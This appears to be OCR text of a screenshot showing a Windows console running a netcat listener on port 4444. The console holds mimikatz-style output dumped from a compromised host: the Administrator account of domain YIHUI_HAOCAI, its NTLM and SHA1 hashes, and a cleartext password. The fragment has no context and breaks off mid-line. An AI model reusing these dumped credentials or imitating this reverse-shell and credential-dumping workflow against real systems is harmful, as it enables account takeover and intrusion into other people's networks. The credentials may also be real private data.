 管理员: C:\Windows\system32\cmd.exe - nc64.exe -l -p 4444
* SHA1 : 8252ce88ea5c224541baf0401452d2f6a501f03c
[00000003] Primary
* Username : Administrator
* Domain : YIHUI_HAOCAI
* NTLM : de26cce0356891a4a020e7c4957afc72
* SHA1 : 8252ce88ea5c224541baf0401452d2f6a501f03c
tspkg :
wdigest :
* Username : Administrator
* Domain : YIHUI_HAOCAI
* Password : (null)
kerberos :
* Username : Administrator
* Domain : YIHUI_HAOCAI
* Password : (null)
ssp :
credman :
[00000000]
* Username : YIHUI_HAOCAI\Administrator
* Domain : YIHUI_HAOCAI\Administrator
* Password : p@ssw0rd
Authentication Id : 0 ; 83896 (00000000:000147b8)
Session : Interactive from 1
半: